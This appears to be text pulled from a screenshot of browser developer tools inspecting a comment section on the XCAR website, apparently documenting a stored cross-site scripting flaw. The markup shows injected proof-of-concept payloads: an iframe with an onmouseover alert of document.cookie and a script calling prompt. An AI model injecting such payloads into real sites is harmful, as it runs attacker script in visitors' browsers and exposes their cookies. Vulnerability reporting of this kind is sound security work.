 验证码:
留言给: --全部--
提交
XCAR
p.ravpp1 520px × 19px
Elements Network Sources Timeline Profiles Resources Audits Console
<div class="ravdiv1">
<img src="http://image.xcar.com.cn/attachments/my/default/30.jpg">
<p class="ravpp1">
<b>…</b>
<iframe onmouseover="alert(document.cookie)">…</iframe>
<font>(2015-01-16)</font>
</p>
</div>
</li>
<li>
<div class="ravdiv1">
<img src="http://image.xcar.com.cn/attachments/my/default/30.jpg">
<p class="ravpp1">
<b>…</b>
"1">"
<script>prompt(924139)</script>
<font>(2015-01-15)</font>
</p>
</div>
</li>